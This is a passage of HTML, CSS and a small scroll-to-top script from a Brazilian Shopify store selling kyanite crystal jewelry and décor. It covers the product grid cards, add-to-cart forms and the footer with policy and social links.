                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en/products/bracelete-estrela-cianita-azul"
                  id="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-8908774539441"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-8908774539441 NoMediaStandardBadge-template--19322120372401__main-collection-product-grid-8908774539441"
                >
                  Bracelete Estrela -  Cianita azul
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19322120372401__main-collection-product-grid-8908774539441"
            
          >
            
              <a
                href="/en/products/bracelete-estrela-cianita-azul"
                id="CardLink-template--19322120372401__main-collection-product-grid-8908774539441"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19322120372401__main-collection-product-grid-8908774539441 Badge-template--19322120372401__main-collection-product-grid-8908774539441"
              >
                Bracelete Estrela -  Cianita azul
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19322120372401__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R$ 79,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 79,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19322120372401__main-collection-product-grid8908774539441"><form method="post" action="/en/cart/add" id="quick-add-template--19322120372401__main-collection-product-grid8908774539441" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19322120372401__main-collection-product-grid8908774539441-variant-id"
                      type="hidden"
                      name="id"
                      value="46468915593393"
                      disabled
                    ><button
                      id="quick-add-template--19322120372401__main-collection-product-grid8908774539441-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19322120372401__main-collection-product-grid8908774539441-submit title-template--19322120372401__main-collection-product-grid-8908774539441"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8908774539441" /><input type="hidden" name="section-id" value="template--19322120372401__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 131.06666666666666%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 131.06666666666666%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886 3000w
                "
                src="//mundodaluastore.com.br/cdn/shop/files/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Brinco júpiter - cianita azul"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3932"
                id="quick-add-template--19322120372401__main-collection-product-grid8887729258673-image"
              >
              
<img
                  srcset="//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897 2992w
                  "
                  src="//mundodaluastore.com.br/cdn/shop/files/C5CB6A39-7CB3-4EFC-B91A-01A2862B52FF.jpg?v=1765299897&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2992"
                  height="3932"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en/products/brinco-jupiter-cianita-azul"
                  id="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-8887729258673"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-8887729258673 NoMediaStandardBadge-template--19322120372401__main-collection-product-grid-8887729258673"
                >
                  Brinco júpiter - cianita azul
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19322120372401__main-collection-product-grid-8887729258673"
            
          >
            
              <a
                href="/en/products/brinco-jupiter-cianita-azul"
                id="CardLink-template--19322120372401__main-collection-product-grid-8887729258673"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19322120372401__main-collection-product-grid-8887729258673 Badge-template--19322120372401__main-collection-product-grid-8887729258673"
              >
                Brinco júpiter - cianita azul
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19322120372401__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-8887729258673">
                  <button
                    id="quick-add-template--19322120372401__main-collection-product-grid8887729258673-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19322120372401__main-collection-product-grid8887729258673-submit title-template--19322120372401__main-collection-product-grid-8887729258673"
                    data-product-url="/en/products/brinco-jupiter-cianita-azul"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-8887729258673" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Brinco júpiter - cianita azul"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-8887729258673"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-8887729258673" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 177.7931671283472%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 177.7931671283472%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814 2166w
                "
                src="//mundodaluastore.com.br/cdn/shop/files/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Base de cristal - Cianita azul"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2166"
                height="3851"
                id="quick-add-template--19322120372401__main-collection-product-grid8259824418993-image"
              >
              
<img
                  srcset="//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815 2426w
                  "
                  src="//mundodaluastore.com.br/cdn/shop/files/2E8A3FD6-EC12-49FD-B2F1-260493C9F2FB.jpg?v=1742315815&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2426"
                  height="3784"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en/products/base-de-cristal-cianita-azul"
                  id="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-8259824418993"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-8259824418993 NoMediaStandardBadge-template--19322120372401__main-collection-product-grid-8259824418993"
                >
                  Base de cristal - Cianita azul
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19322120372401__main-collection-product-grid-8259824418993"
            
          >
            
              <a
                href="/en/products/base-de-cristal-cianita-azul"
                id="CardLink-template--19322120372401__main-collection-product-grid-8259824418993"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19322120372401__main-collection-product-grid-8259824418993 Badge-template--19322120372401__main-collection-product-grid-8259824418993"
              >
                Base de cristal - Cianita azul
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19322120372401__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R$ 49,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 49,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19322120372401__main-collection-product-grid8259824418993"><form method="post" action="/en/cart/add" id="quick-add-template--19322120372401__main-collection-product-grid8259824418993" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19322120372401__main-collection-product-grid8259824418993-variant-id"
                      type="hidden"
                      name="id"
                      value="45247009685681"
                      disabled
                    ><button
                      id="quick-add-template--19322120372401__main-collection-product-grid8259824418993-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19322120372401__main-collection-product-grid8259824418993-submit title-template--19322120372401__main-collection-product-grid-8259824418993"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8259824418993" /><input type="hidden" name="section-id" value="template--19322120372401__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19322120929457__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19322120929457__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19322120929457__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--19322120929457__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19322120929457__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--19322120929457__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19322120929457__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19322120929457__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19322120929457__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--19322120929457__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19322120929457__section_divider_eVcPCA color-background-1 bg-color-sections--19322120929457__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19322120929457__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19322120929457__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--19322120929457__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19322120929457__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 24px;
  }

  .section-sections--19322120929457__footer-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 32px;
    }

    .section-sections--19322120929457__footer-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--19322120929457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
    .color-scheme-sections--19322120929457__footer.gradient {
  position: relative;
  isolation: isolate;
}

.color-scheme-sections--19322120929457__footer.gradient::before {
  content: '';
  position: absolute;
  inset: 0;
  background-repeat: repeat;
  background-position: 0 0;
  opacity: 0.06;
  pointer-events: none;
  z-index: 0;--qf-size: 14.4px;
      --qf-color: #5e4e89;

      --qf-shape:
        transparent 83%,
        var(--qf-color) 85% 99%,
        transparent 101%;

      background:
        radial-gradient(27% 29% at right ,  var(--qf-shape)) calc(var(--qf-size) /  2)  var(--qf-size),
        radial-gradient(27% 29% at left  ,  var(--qf-shape)) calc(var(--qf-size) / -2)  var(--qf-size),
        radial-gradient(29% 27% at top   ,  var(--qf-shape)) 0                       calc(var(--qf-size) /  2),
        radial-gradient(29% 27% at bottom,  var(--qf-shape)) 0                       calc(var(--qf-size) / -2);

      background-size: calc(2 * var(--qf-size)) calc(2 * var(--qf-size));
      background-repeat: repeat;}

.color-scheme-sections--19322120929457__footer.gradient > * {
  position: relative;
  z-index: 1;
}

  
</style><footer
  class="footer color-scheme-sections--19322120929457__footer color-background-1 gradient section-sections--19322120929457__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28="
><div class="footer__content-top page-width desktop-full-page"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Mundo da Lua Store</h2><div class="footer-block__details-content rte">
                      <h5><em>Já parou para pensar que você não está aqui por acaso?<br/>E por que existiria este acaso?<br/>O que este site tem de missão na sua vida?<br/>Seja um cristal ou mesmo uma troca de energia, só não se esqueça </em><em><strong>de sentir. </strong></em></h5>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Politicas</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en/pages/politicas-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Trocas e Devoluções
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/mundodaluastoree?mibextid=LQQJ4d" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/mundodalua_store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
